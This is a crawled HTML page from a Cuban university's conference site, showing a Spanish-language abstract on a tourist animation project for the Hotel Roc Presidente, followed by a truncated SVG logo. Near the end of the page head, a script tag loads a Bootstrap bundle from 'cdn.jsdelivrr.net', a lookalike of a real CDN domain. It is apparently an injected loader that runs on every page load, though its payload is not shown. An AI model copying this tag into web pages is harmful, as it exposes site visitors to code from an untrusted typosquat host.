

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://convencion.uclv.cu/event/12th-international-conference-of-business-sciences-cice-2019-9th-international-workshop-of-hotel-and-tourism-hoteltur-10/track/diseno-de-un-proyecto-operativo-de-animacion-turistica-para-el-hotel-roc-presidente-1984
body_size: 9606
content:

    
        
        
    
        
        
    
    
    <!DOCTYPE html>
        
        
            
        
    <html lang="en-US" data-website-id="1" data-oe-company-name="V International Scientific Convention UCLV 2025">
            
        
            
                
            
            
            
            
                
            
        
        
    <head>
                <meta charset="utf-8"/>
                <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no"/>
        <meta name="generator" content="Odoo"/>
        
        
        
            
            
            
        <meta name="description" content="&lt;p&gt;En las últimas décadas la animación turística ha cobrado importancia en la creación y comercialización de los destinos turísticos, convirtiéndose actualmente en un elemento diferenciador dentro de los mercados receptores de turistas. Este trabajo refiere sobre el diseño de un proyecto operativo de animación y las actividades que se pueden realizar en el Hotel ROC Presidente, teniendo en cuenta las características del mismo, sustentado por un análisis de pre factibilidad que permite su implantación. De ahí que tenga como propósito diseñar un Proyecto operativo de animación para dicho hotel como base para su diversificación y uso eficiente de los espacios. A través de la aplicación de métodos teóricos y empíricos, el análisis de conglomerados como técnicas de gestión, se analizaron las competencias que posee el hotel en cuanto a recreación y animación, el análisis de los atractivos y los recursos que posee fueron los que respaldaron la propuesta de forma tal que, permita a los clientes incorporar a su conocimiento los valores culturales de la localidad y se torne más atractiva e interesante su estancia en el destino. 

&lt;/p&gt;"/>
        
        
            
            
            
                
                    
                        <meta property="og:type" content="website"/>
                    
                
                    
                        <meta property="og:title" content="Diseño de un Proyecto Operativo de Animación Turística para el hotel Roc Presidente"/>
                    
                
                    
                        <meta property="og:site_name" content="V International Scientific Convention UCLV 2025"/>
                    
                
                    
                        <meta property="og:url" content="https://convencion.uclv.cu/event/12th-international-conference-of-business-sciences-cice-2019-9th-international-workshop-of-hotel-and-tourism-hoteltur-10/track/diseno-de-un-proyecto-operativo-de-animacion-turistica-para-el-hotel-roc-presidente-1984"/>
                    
                
                    
                        <meta property="og:image" content="https://convencion.uclv.cu/web/image/website/1/logo?unique=2aa4540"/>
                    
                
                    
                        <meta property="og:description" content="&lt;p&gt;En las últimas décadas la animación turística ha cobrado importancia en la creación y comercialización de los destinos turísticos, convirtiéndose actualmente en un elemento diferenciador dentro de los mercados receptores de turistas. Este trabajo refiere sobre el diseño de un proyecto operativo de animación y las actividades que se pueden realizar en el Hotel ROC Presidente, teniendo en cuenta las características del mismo, sustentado por un análisis de pre factibilidad que permite su implantación. De ahí que tenga como propósito diseñar un Proyecto operativo de animación para dicho hotel como base para su diversificación y uso eficiente de los espacios. A través de la aplicación de métodos teóricos y empíricos, el análisis de conglomerados como técnicas de gestión, se analizaron las competencias que posee el hotel en cuanto a recreación y animación, el análisis de los atractivos y los recursos que posee fueron los que respaldaron la propuesta de forma tal que, permita a los clientes incorporar a su conocimiento los valores culturales de la localidad y se torne más atractiva e interesante su estancia en el destino. 

&lt;/p&gt;"/>
                    
                
            
            
            
                
                    <meta name="twitter:card" content="summary_large_image"/>
                
                    <meta name="twitter:title" content="Diseño de un Proyecto Operativo de Animación Turística para el hotel Roc Presidente"/>
                
                    <meta name="twitter:image" content="https://convencion.uclv.cu/web/image/website/1/logo?unique=2aa4540"/>
                
                    <meta name="twitter:description" content="&lt;p&gt;En las últimas décadas la animación turística ha cobrado importancia en la creación y comercialización de los destinos turísticos, convirtiéndose actualmente en un elemento diferenciador dentro de los mercados receptores de turistas. Este trabajo refiere sobre el diseño de un proyecto operativo de animación y las actividades que se pueden realizar en el Hotel ROC Presidente, teniendo en cuenta las características del mismo, sustentado por un análisis de pre factibilidad que permite su implantación. De ahí que tenga como propósito diseñar un Proyecto operativo de animación para dicho hotel como base para su diversificación y uso eficiente de los espacios. A través de la aplicación de métodos teóricos y empíricos, el análisis de conglomerados como técnicas de gestión, se analizaron las competencias que posee el hotel en cuanto a recreación y animación, el análisis de los atractivos y los recursos que posee fueron los que respaldaron la propuesta de forma tal que, permita a los clientes incorporar a su conocimiento los valores culturales de la localidad y se torne más atractiva e interesante su estancia en el destino. 

&lt;/p&gt;"/>
                
            
        

        
            
            
        
        <link rel="canonical" href="http://convencion.uclv.cu/event/12th-international-conference-of-business-sciences-cice-2019-9th-international-workshop-of-hotel-and-tourism-hoteltur-10/track/diseno-de-un-proyecto-operativo-de-animacion-turistica-para-el-hotel-roc-presidente-1984"/>

        <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""/>
    
  

                <title>Diseño de un Proyecto Operativo de Animación Turística para el hotel Roc Presidente</title>
                <link type="image/x-icon" rel="shortcut icon" href="/web/image/website/1/favicon?unique=2aa4540"/>
    <link rel="preload" href="/web/static/lib/fontawesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin=""/>
    <link type="text/css" rel="stylesheet" href="/web/content/97075-de797d7/1/web.assets_common.css" data-asset-xmlid="web.assets_common" data-asset-version="de797d7"/>
    <link type="text/css" rel="stylesheet" href="/web/content/114991-98eb5a3/1/web.assets_frontend.css" data-asset-xmlid="web.assets_frontend" data-asset-version="98eb5a3"/>
        
    
  

                <script id="web.layout.odooscript" type="text/javascript">
                    var odoo = {
                        csrf_token: "73645f8f3d08d830659a8fedf7de4a9d00a48946o1801418980",
                        debug: "",
                    };
                </script>
    <script type="text/javascript">
                odoo.session_info = {"is_admin": false, "is_system": false, "is_website_user": true, "user_id": false, "is_frontend": true, "translationURL": "/website/translations", "cache_hashes": {"translations": "2b330559e1ba2899d93552994c2a7d81e5b3dd76"}};
                if (!/(^|;\s)tz=/.test(document.cookie)) {
                    const userTZ = Intl.DateTimeFormat().resolvedOptions().timeZone;
                    document.cookie = `tz=${userTZ}; path=/`;
                }
            </script>
    <script async="true" src="https://www.googletagmanager.com/gtag/js?id=G-86VPWDCEN4"></script>
    <script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-86VPWDCEN4');
</script>
    <script defer="defer" type="text/javascript" src="/web/content/47130-5c17748/1/web.assets_common_minimal_js.js" data-asset-xmlid="web.assets_common_minimal_js" data-asset-version="5c17748"></script>
    <script defer="defer" type="text/javascript" src="/web/content/47131-7e27e5c/1/web.assets_frontend_minimal_js.js" data-asset-xmlid="web.assets_frontend_minimal_js" data-asset-version="7e27e5c"></script>
    
        
    
    <script defer="defer" type="text/javascript" data-src="/web/content/97094-a71bc7e/1/web.assets_common_lazy.js" data-asset-xmlid="web.assets_common_lazy" data-asset-version="a71bc7e"></script>
    <script defer="defer" type="text/javascript" data-src="/web/content/114996-d3c1d9c/1/web.assets_frontend_lazy.js" data-asset-xmlid="web.assets_frontend_lazy" data-asset-version="d3c1d9c"></script>
        
    
  

                
            
            
    <link rel="manifest" href="/event/manifest.webmanifest" crossorigin="use-credentials"/>
    <link rel="apple-touch-icon" href="/web/image/website/1/app_icon/192x192?unique=2aa4540"/>
    <meta name="theme-color" content="#875A7B"/>

        
            
            <noscript id="o_animate-no-js_fallback">
                <style type="text/css">
                    .o_animate {
                        /* If no js - force elements rendering */
                        visibility:visible;

                        /* If browser support css animations support - reset animation */
                        -webkit-animation-name: none-dummy;
                        animation-name: none-dummy;
                    }
                </style>
            </noscript>
        
        <script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>
    </head>
            <body class="">
                
        
    
            
        <div id="wrapwrap" class="event   ">
      <header id="top" data-anchor="true" data-name="Header" class="  o_header_standard">
        <nav data-name="Navbar" class="navbar navbar-expand-lg navbar-light o_colored_level o_cc shadow-sm">
            <div id="top_menu_container" class="container justify-content-start justify-content-lg-between">
                
    <a href="/" class="navbar-brand logo mr-4">
            <span role="img" aria-label="Logo of V Convención Científica Internacional UCLV 2025" title="V Convención Científica Internacional UCLV 2025"><img src="/web/image/website/1/logo/V%20Convenci%C3%B3n%20Cient%C3%ADfica%20Internacional%20UCLV%202025?unique=2aa4540" class="img img-fluid" alt="V Convención Científica Internacional UCLV 2025" loading="lazy"/></span>
        </a>
    
                
    <button type="button" data-toggle="collapse" data-target="#top_menu_collapse" class="navbar-toggler ml-auto">
        <span class="navbar-toggler-icon o_not_editable"></span>
    </button>

                <div id="top_menu_collapse" class="collapse navbar-collapse order-last order-lg-0">
                    
    <ul id="top_menu" class="nav navbar-nav o_menu_loading flex-grow-1">
        
                        
                        
                            
    
    <li class="nav-item">
        <a role="menuitem" href="/" class="nav-link ">
            <span>Home</span>
        </a>
    </li>
    

                        
                            
    
    <li class="nav-item">
        <a role="menuitem" href="/event" class="nav-link ">
            <span>Events</span>
        </a>
    </li>
    

                        
                            
    
    <li class="nav-item">
        <a role="menuitem" href="/programa-general-v-convencion-cientifica-internacional-uclv-2025" class="nav-link ">
            <span>Programa General</span>
        </a>
    </li>
    

                        
                            
    
    
    <li class="nav-item dropdown  ">
        <a data-toggle="dropdown" href="#" class="nav-link dropdown-toggle ">
            <span>Memorias</span>
        </a>
        <ul class="dropdown-menu" role="menu">
            
                
    
    <li class="">
        <a role="menuitem" href="/memorias-cci-2021" class="dropdown-item ">
            <span>CCI 2021</span>
        </a>
    </li>
    

            
                
    
    <li class="">
        <a role="menuitem" href="/memorias-cci-2023" class="dropdown-item ">
            <span>Memorias CCI 2023</span>
        </a>
    </li>
    

            
        </ul>
    </li>

                        
                            
    
    <li class="nav-item">
        <a role="menuitem" href="/sponsorships" class="nav-link ">
            <span>Sponsorships</span>
        </a>
    </li>
    

                        
            
        
        
            
        
        <li class="nav-item mx-lg-3 divider d-none"></li> <li class="o_wsale_my_cart d-none nav-item mx-lg-3">
            <a href="/shop/cart" class="nav-link">
                <i class="fa fa-shopping-cart"></i>
                
                <sup class="my_cart_quantity badge badge-primary" data-order-id="">0</sup>
            </a>
        </li>
    
        
                        
            <li class="nav-item ml-lg-auto o_no_autohide_item">
                <a href="/web/login" class="nav-link font-weight-bold">Sign in</a>
            </li>
        
                        
        
        
            
        
    
    
                    
    </ul>

                </div>
                
        
        
    
        
        
    
        
        
    
        <div class="js_language_selector ml-2 dropdown">
            <button class="btn btn-sm btn-outline-secondary border-0 dropdown-toggle" type="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="true">
                
        
    <img class="o_lang_flag" src="/base/static/img/country_flags/us.png?height=25" loading="lazy"/>

    <span class="align-middle">English (US)</span>
            </button>
            <div class="dropdown-menu" role="menu">
                
                    <a class="dropdown-item js_change_lang" href="/event/12th-international-conference-of-business-sciences-cice-2019-9th-international-workshop-of-hotel-and-tourism-hoteltur-10/track/diseno-de-un-proyecto-operativo-de-animacion-turistica-para-el-hotel-roc-presidente-1984" data-url_code="en">
                        
        
    <img class="o_lang_flag" src="/base/static/img/country_flags/us.png?height=25" loading="lazy"/>

    <span>English (US)</span>
                    </a>
                
                    <a class="dropdown-item js_change_lang" href="/es/event/12th-international-conference-of-business-sciences-cice-2019-9th-international-workshop-of-hotel-and-tourism-hoteltur-10/track/diseno-de-un-proyecto-operativo-de-animacion-turistica-para-el-hotel-roc-presidente-1984" data-url_code="es">
                        
        
    <img class="o_lang_flag" src="/base/static/img/country_flags/es.png?height=25" loading="lazy"/>

    <span> Español</span>
                    </a>
                
        
    

    
            </div>
        </div>
    
    
                <div class="oe_structure oe_structure_solo" id="oe_structure_header_default_1">
            
        </div>
  </div>
        </nav>
    </header>
      <main>
        
            
        
                
                <div id="wrap" class="o_wevent_event js_event ">
                    <nav class="navbar navbar-light border-top shadow-sm d-print-none">
                        <div class="container align-items-baseline justify-content-start">
                            <a href="/event" class="navbar-brand h4 my-0 mr-0 mr-md-4">
                                <i class="fa fa-long-arrow-left text-primary mr-2"></i>
                                <span>All Events</span>
                            </a>
                            
                            <ul class="navbar-nav flex-row ml-md-auto ml-0">
                                <li class="nav-item mr-1 ml-2">
                                    <a class="nav-link" href="/event?type=2">
                                        <i class="fa fa-folder-open text-primary mr-2"></i><span>Conference</span>
                                    </a>
                                </li>
                            </ul>
                            <div class="d-flex align-items-centerflex-wrap pl-sm-3 pr-0">
                                
    <form method="get" class="o_wevent_event_searchbar_form o_wait_lazy_js w-100 my-1 my-lg-0 ml-auto" action="/event">
            
            
            <div role="search" class="input-group ml-auto">
        <input type="search" name="search" class="search-query form-control oe_search_box" placeholder="Search an event ..."/>
        <div class="input-group-append">
            <button type="submit" class="btn btn-primary oe_search_button" aria-label="Search" title="Search"><i class="fa fa-search"></i></button>
        </div>
    </div>

            
            
                                    
                                    
                                    
                                
        </form>
    
                            </div>
                        </div>
                    </nav>                    
                    
                <div name="event" itemscope="itemscope" itemtype="http://schema.org/Event">
                    
  
  
  <div data-name="Cubrir" style="" data-use_size="True" data-use_filters="True" data-use_text_align="True" class="o_record_cover_container d-flex flex-column h-100 o_colored_level o_cc o_cc3 o_half_screen_height  ">
    <div style="background-image: url(/website_event_uclv/static/src/img/screenshot3.jpg);" class="o_record_cover_component o_record_cover_image "></div>
    <div style="opacity: 0.4;" class="o_record_cover_component o_record_cover_filter oe_black">
      <p>
        <span style="color: rgb(64, 64, 64); font-family: Arial, sans-serif; font-size: 12pt;">Executive Secretary</span>
        <br/>
      </p>
    </div>
    
                        
                        
                        
                        

                        <div class="container d-flex flex-column flex-grow-1 justify-content-around">                  
                            
                            <div class="o_wevent_event_title">
                                <div class="row">
                                    <div class="col-md-2 text-center pb-5 pt-2" itemprop="image"><img src="/web/image/event.event/10/image_128/12th%20International%20Conference%20of%20Business%20Sciences%20%22CICE%202019%22%20-9th%20International%20Workshop%20of%20Hotel%20and%20Tourism%20%28HOTELTUR%29?unique=6ad13d0" class="img img-fluid" alt="12th International Conference of Business Sciences &amp;quot;CICE 2019&amp;quot; -9th International Workshop of Hotel and Tourism (HOTELTUR)" loading="lazy"/></div>
                                    <div class="col-md-10">
                                        
                                        <h1 class="o_wevent_event_name" itemprop="name" placeholder="Event Title">12th International Conference of Business Sciences</h1>
                                        
                                        <h1 class="o_wevent_event_name" itemprop="name" placeholder="Event Short Title">CICE 2019</h1>
                                        
                                    </div>
                                </div>
                            </div>                        
                        </div>
                        
                            <div class="container justify-content-around d-block" style="position:relative;top:-55px;">
                                <div class="row no-gutters shadow-sm">
                                    <div class="col-lg-12">
                                        <nav class="navbar navbar-light navbar-expand bg-white">
                                            <div class="container align-items-baseline">
                                                <div id="o_wevent_event_submenu" class="collapse navbar-collapse">
                                                    <ul class="navbar-nav w-100 justify-content-around justify-content-md-start">
                                                        
                                                            
                                                            
                                                            
                                                            

                                                            <li class="nav-item">
                                                                <a role="menuitem" href="/event/12th-international-conference-of-business-sciences-cice-2019-9th-international-workshop-of-hotel-and-tourism-hoteltur-10/register" class="nav-link ">
                                                                    <span class="fa fa-2x fa-bullhorn d-md-none"></span>
                                                                    
                                                                    
                                                                    
                                                                    
                                                                    
                                                                    <span class="d-none d-md-block">Introduction</span>
                                                                </a>
                                                            </li>
                                                        
                                                            
                                                            
                                                            
                                                            

                                                            <li class="nav-item">
                                                                <a role="menuitem" href="/event/12th-international-conference-of-business-sciences-cice-2019-9th-international-workshop-of-hotel-and-tourism-hoteltur-10/track" class="nav-link ">
                                                                    
                                                                    <span class="fa fa-2x fa-file d-md-none"></span>
                                                                    
                                                                    
                                                                    
                                                                    
                                                                    <span class="d-none d-md-block">Papers</span>
                                                                </a>
                                                            </li>
                                                        
                                                            
                                                            
                                                            
                                                            

                                                            <li class="nav-item">
                                                                <a role="menuitem" href="/event/12th-international-conference-of-business-sciences-cice-2019-9th-international-workshop-of-hotel-and-tourism-hoteltur-10/track_proposal" class="nav-link ">
                                                                    
                                                                    
                                                                    <span class="fa fa-2x fa-upload d-md-none"></span>
                                                                    
                                                                    
                                                                    
                                                                    <span class="d-none d-md-block">Submit a paper</span>
                                                                </a>
                                                            </li>
                                                        
                                                            
                                                            
                                                            
                                                            

                                                            <li class="nav-item">
                                                                <a role="menuitem" href="/event/12th-international-conference-of-business-sciences-cice-2019-9th-international-workshop-of-hotel-and-tourism-hoteltur-10/agenda" class="nav-link ">
                                                                    
                                                                    
                                                                    
                                                                    <span class="fa fa-2x fa-calendar d-md-none"></span>
                                                                    
                                                                    
                                                                    <span class="d-none d-md-block">Agenda</span>
                                                                </a>
                                                            </li>
                                                        
                                                            
                                                            
                                                            
                                                            

                                                            <li class="nav-item">
                                                                <a role="menuitem" href="/event/12th-international-conference-of-business-sciences-cice-2019-9th-international-workshop-of-hotel-and-tourism-hoteltur-10/community" class="nav-link ">
                                                                    
                                                                    
                                                                    
                                                                    
                                                                    <span class="fa fa-2x fa-users d-md-none"></span>
                                                                    
                                                                    <span class="d-none d-md-block">Community</span>
                                                                </a>
                                                            </li>
                                                        
                                                    </ul>
                                                </div>
                                            </div>
                                        </nav>
                                    </div>
                                </div>
                            </div>
                        
                    
  </div>

                    
                <section class="bg-200">            
                    <div class="container overflow-hidden d-block" style="position:relative; top:-40px;">
                        <div class="row no-gutters mb-3 shadow-sm">
                            <div class="col-lg-8 bg-white px-3 pb-0 o_wevent_online pt-5">
                                    
                                    
                                    <div id="oe_structure_wesession_track_index_1" class="oe_structure"></div>
                                    
                                    
        <div name="o_wesession_track_main" class="col-12 o_wevent_online_page_main o_wesession_track_main bg-white p-0">
            
            
        
        
        

         
    <div class="o_wesession_track_main_description overflow-auto">
                <div class="mx-3 pt-3 mb-3 d-flex justify-content-between flex-column flex-md-row">
                    
                    <div class="d-flex flex-column">
                        <span class="h3 mb-0 text-uppercase">Diseño de un Proyecto Operativo de Animación Turística para el hotel Roc Presidente</span>                        
                    </div>
                    
                    <div class="o_we_track_action_buttons d-flex justify-content-md-end align-items-center flex-wrap">
                        <div class="o_we_track_reminder_button my-1">
                            
                        </div>
                    </div>
                </div>
                
                
                <section class="mt64 mt-4 my-2 mx-3 oe_no_empty">             
                    
                    <div><p>En las últimas décadas la animación turística ha cobrado importancia en la creación y comercialización de los destinos turísticos, convirtiéndose actualmente en un elemento diferenciador dentro de los mercados receptores de turistas. Este trabajo refiere sobre el diseño de un proyecto operativo de animación y las actividades que se pueden realizar en el Hotel ROC Presidente, teniendo en cuenta las características del mismo, sustentado por un análisis de pre factibilidad que permite su implantación. De ahí que tenga como propósito diseñar un Proyecto operativo de animación para dicho hotel como base para su diversificación y uso eficiente de los espacios. A través de la aplicación de métodos teóricos y empíricos, el análisis de conglomerados como técnicas de gestión, se analizaron las competencias que posee el hotel en cuanto a recreación y animación, el análisis de los atractivos y los recursos que posee fueron los que respaldaron la propuesta de forma tal que, permita a los clientes incorporar a su conocimiento los valores culturales de la localidad y se torne más atractiva e interesante su estancia en el destino. 

</p></div>
                </section>
                <section class="mt64 mt-4 my-2 mx-3 oe_no_empty">             
                    
                    <div class="font-italic"><p>En las últimas décadas la animación turística ha cobrado importancia en la creación y comercialización de los destinos turísticos, convirtiéndose actualmente en un elemento diferenciador dentro de los mercados receptores de turistas. Este trabajo refiere sobre el diseño de un proyecto operativo de animación y las actividades que se pueden realizar en el Hotel ROC Presidente, teniendo en cuenta las características del mismo, sustentado por un análisis de pre factibilidad que permite su implantación. De ahí que tenga como propósito diseñar un Proyecto operativo de animación para dicho hotel como base para su diversificación y uso eficiente de los espacios. A través de la aplicación de métodos teóricos y empíricos, el análisis de conglomerados como técnicas de gestión, se analizaron las competencias que posee el hotel en cuanto a recreación y animación, el análisis de los atractivos y los recursos que posee fueron los que respaldaron la propuesta de forma tal que, permita a los clientes incorporar a su conocimiento los valores culturales de la localidad y se torne más atractiva e interesante su estancia en el destino. 

</p></div>
                </section>
                
                

                
                    <section class="mt64 mt-4 my-2 mx-3 oe_no_empty">
                        <h4>About The Speaker</h4>
                        <div class="well bg-200 mt-3 mb-3">
                            <div class="pt-3 pb-3 d-flex justify-content-between flex-column flex-md-row">
                                <div class="col-sm-2">
                                    <span><img src="/web/image/res.partner/5755/image_256/Yudiht%20S%C3%A1nchez%20Romero?unique=41ce506" class="img img-fluid img-avatar" alt="Yudiht Sánchez Romero" loading="lazy"/></span>
                                </div>
                                <div class="col-sm-10">
                                    <h4 class="mb4">MsC. Yudiht Sánchez Romero</h4>
                                    <div class="mb16">
                                        <span class="fa fa-home mb4"> </span>
                                        <span class="mb4">Universidad de la Habana</span>
                                        
                                        <img height="16px" src="/base/static/img/country_flags/cu.png" alt="Flag of Cuba" title="Cuba" loading="lazy"/>
                                    </div>
                                <em></em>
                                
                                </div>
                            </div>
                        </div>
                    </section>
                
                

                
                
            </div>
        </div>
    
                                     
                                    <div id="oe_structure_wesession_track_index_2" class="oe_structure"></div>
                                </div>
                                
                                <div class="col-lg-4 bg-secondary shadow-sm d-print-none">
                                    <div class="o_wevent_sidebar_block">
                                        <h6 class="o_wevent_sidebar_title">Practical Info</h6>
                                        
                                        <div class="mb4">
                                            <i class="fa fa-globe fa-fw"></i>
                                            
                                            <span>Spanish / Español</span>
                                            
                                        </div>
                                        <div class="mb4">
                                            <i class="fa fa-flag fa-fw"></i>
                                            
                                            
                                                <span class="text-muted">Not defined</span>
                                            
                                        </div>
                                        <div class="mb4">
                                            <i class="fa fa-clock-o fa-fw"></i>                        
                                            <span>15 minutes</span>
                                        </div>
                                        <div class="mb4">
                                            <i class="fa fa-map-marker fa-fw"></i>
                                            
                                            
                                                <span class="text-muted">Not defined</span>
                                            
                                        </div>
                                        
                                    </div>
                                    <div class="o_wevent_sidebar_block">
                                        <h6 class="o_wevent_sidebar_title">Authors</h6>
                                        
                                            <div class="mt4">
                                                <span class="fa fa-user fa-fw"></span> 
                                                <span class="text-capitalize">MsC. Yudiht Sánchez Romero</span>
                                            </div>
                                        
                                            <div class="mt4">
                                                <span class="fa fa-user fa-fw"></span> 
                                                <span class="text-capitalize">Solanch gonzález ricardo</span>
                                            </div>
                                        
                                            <div class="mt4">
                                                <span class="fa fa-user fa-fw"></span> 
                                                <span class="text-capitalize">Daimí horta blanco</span>
                                            </div>
                                        
                                    </div>
                                    <div class="o_wevent_sidebar_block">
                                        <h6 class="o_wevent_sidebar_title">Keywords</h6>
                                        
                                            <div class="mt4">
                                                <span class="fa fa-tag fa-fw"> </span>
                                               
                                                <span>animación turística</span>
                                                
                                            </div>
                                        
                                            <div class="mt4">
                                                <span class="fa fa-tag fa-fw"> </span>
                                               
                                                <span>proyecto operativo de animación</span>
                                                
                                            </div>
                                        
                                            <div class="mt4">
                                                <span class="fa fa-tag fa-fw"> </span>
                                               
                                                <span>recreación turística</span>
                                                
                                            </div>
                                        
                                    </div>
                                    
                                    <div class="o_wevent_sidebar_block">
                                        <h6 class="o_wevent_sidebar_title">Documents</h6>
                                        
                                            
                                                <div style="display:flex;">
                                                    <div class="o_image" style="width:22px; height:22px;" data-mimetype="application/pdf"></div>
                                                    <a class="text" href="/web/content/44959?download=true">
                                                        <span>Diseño de un Proyecto Operativo de Animación Turística para el hotel Roc Presidente</span> 
                                                    </a>
                                                </div>
                                            
                                        
                                    </div>
                                </div>
                        </div>
                    </div>
                </section>
            
                </div>
            
                    
                    <div class="oe_structure oe_empty" data-editor-sub-message="Following content will appear on all events." id="oe_structure_website_event_layout_1">
      <p>
        <br/>
      </p>
    </div>
  
        
    </div>
            
        
        
    
      </main>
      <footer id="bottom" data-anchor="true" data-name="Footer" class="o_footer o_colored_level o_cc  o_footer_slideout">
        <div id="footer" class="oe_structure oe_structure_solo" style="">
      <section class="s_text_block pt48" data-snippet="s_text_block" data-name="Text" style="">
        <div class="container">
          <div class="row">
            <div class="col-lg-3 pb24 o_colored_level">
              <h4>
                <b>5th International Scientific&nbsp;Convention UCLV 2025</b>
              </h4>
            </div>
            <div class="col-lg-9 pb24 o_colored_level">
              <p class="lead">The “Marta Abreu” Central University of Las Villas (UCLV) and its Interface Society (SICTE S.A.) invites you to participate in the V International Scientific Convention UCLV 2025, which will take place from October 20 to 24, 2025 in the tourist destination Cayos from Villa Clara: Santa María.</p>
            </div>
          </div>
        </div>
      </section>
      <section class="s_text_block" data-snippet="s_text_block" data-name="Text">
        <div class="container">
          <div class="row align-items-center">
            <div class="col-lg-3 pb24 o_colored_level">
              <ul class="pl-3 mb-0">
                <li>
                  <a href="/">Home</a>
                </li>
                <li>
                  <a href="/event" data-original-title="" title="" aria-describedby="tooltip615704">Events</a>
                </li>
              </ul>
            </div>
            <div class="col-lg-6 pb24 o_colored_level">
              <ul class="list-unstyled mb-0">
                <li>
                  <i class="fa fa-phone fa-fw mr-2"></i>
                  <span class="o_force_ltr">
                    <a href="tel:+1 (650) 691-3277" data-original-title="" title="" aria-describedby="tooltip497176">+5342201028</a>
                  </span>
                </li>
                <li>
                  <i class="fa fa-envelope fa-fw mr-2"></i>
                  <span>
                    <a href="mailto:convencionuclv@uclv.cu" data-original-title="" title="" aria-describedby="tooltip255373">convencionuclv@uclv.cu</a>
                  </span>
                </li>
              </ul>
            </div>
            <div class="col-lg-3 pb24">
              <div class="s_share text-right" data-name="Social Media">
                <h5 class="s_share_title d-none">Share</h5>
                <a href="/website/social/facebook" class="s_share_facebook" target="_blank">
                  <i class="fa fa-1x fa-facebook rounded-circle shadow-sm"></i>
                </a>
                <a href="/website/social/twitter" class="s_share_twitter" target="_blank">
                  <i class="fa fa-1x fa-twitter rounded-circle shadow-sm"></i>
                </a>
                <a href="/website/social/instagram" class="s_share_instagram" target="_blank">
                  <i class="fa fa-1x fa-instagram rounded-circle shadow-sm"></i>
                </a>
              </div>
            </div>
          </div>
        </div>
      </section>
    </div>
  <div class="o_footer_copyright o_colored_level o_cc" data-name="Copyright">
          <div class="container py-3">
            <div class="row">
              <div class="col-sm text-center text-sm-left text-muted">
                
        
    
                <span class="mr-2 o_footer_copyright_name">Copyright © <a href="https://sicte.uclv.cu" target="_blank" data-original-title="" title="" aria-describedby="tooltip927972">SICTE S.A.</a> - DESOFT V Convención Científica Internacional UCLV 2025</span>
            
        
    
        
        
    
        
        
    
        <div class="js_language_selector  dropup">
            <button class="btn btn-sm btn-outline-secondary border-0 dropdown-toggle" type="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="true">
                
        
    <img class="o_lang_flag" src="/base/static/img/country_flags/us.png?height=25" loading="lazy"/>

    <span class="align-middle">English (US)</span>
            </button>
            <div class="dropdown-menu" role="menu">
                
                    <a class="dropdown-item js_change_lang" href="/event/12th-international-conference-of-business-sciences-cice-2019-9th-international-workshop-of-hotel-and-tourism-hoteltur-10/track/diseno-de-un-proyecto-operativo-de-animacion-turistica-para-el-hotel-roc-presidente-1984" data-url_code="en">
                        
        
    <img class="o_lang_flag" src="/base/static/img/country_flags/us.png?height=25" loading="lazy"/>

    <span>English (US)</span>
                    </a>
                
                    <a class="dropdown-item js_change_lang" href="/es/event/12th-international-conference-of-business-sciences-cice-2019-9th-international-workshop-of-hotel-and-tourism-hoteltur-10/track/diseno-de-un-proyecto-operativo-de-animacion-turistica-para-el-hotel-roc-presidente-1984" data-url_code="es">
                        
        
    <img class="o_lang_flag" src="/base/static/img/country_flags/es.png?height=25" loading="lazy"/>

    <span> Español</span>
                    </a>
                
        
    

    
            </div>
        </div>
    
        
              </div>
              <div class="col-sm text-center text-sm-right o_not_editable">
                
        <div class="o_brand_promotion">
            
        
        
        
        Powered by 
            <a target="_blank" class="pl-1 pr-1" href="http://www.odoo.com?utm_source=db&amp;utm_medium=website">
                <img alt="Odoo" src="/web/static/src/img/odoo_logo_tiny.png" style="height: 1.2em; vertical-align: top;filter:invert(50%) brightness(2);" loading="lazy"/>
            </a>
         Developed by 
            <a target="_blank" class="pl-1 pr-1" href="http://www.desoft.cu">
                <img alt="Desoft" src="/auth_signup_uclv/static/src/img/logo-desoft.svg" style="height: 1.2em; vertical-align: top;filter:invert(50%) brightness(2);" loading="lazy"/>
            </a>
        
    
        </div>
    
              </div>
            </div>
          </div>
        </div>
      </footer>
        
    
    </div>
                
            
        <script id="tracking_code">
            (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
            })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-212340834-1'.trim(), 'auto');
            ga('send','pageview');
        </script>
    
  
        
    </body>
        </html>
    
        
        
        

--- FILE ---
content_type: image/svg+xml
request_url: https://convencion.uclv.cu/auth_signup_uclv/static/src/img/logo-desoft.svg
body_size: 4192
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!-- Creator: CorelDRAW X8 -->

<svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   xml:space="preserve"
   width="35.044453mm"
   height="7.660522mm"
   version="1.1"
   style="clip-rule:evenodd;fill-rule:evenodd;image-rendering:optimizeQuality;shape-rendering:geometricPrecision;text-rendering:geometricPrecision"
   viewBox="0 0 6830.0002 766.20616"
   id="svg24"
   sodipodi:docname="logo-horizontal.svg"
   inkscape:version="0.92.3 (2405546, 2018-03-11)"><metadata
   id="metadata28"><rdf:RDF><cc:Work
       rdf:about=""><dc:format>image/svg+xml</dc:format><dc:type
         rdf:resource="http://purl.org/dc/dcmitype/StillImage" /></cc:Work></rdf:RDF></metadata><sodipodi:namedview
   pagecolor="#ffffff"
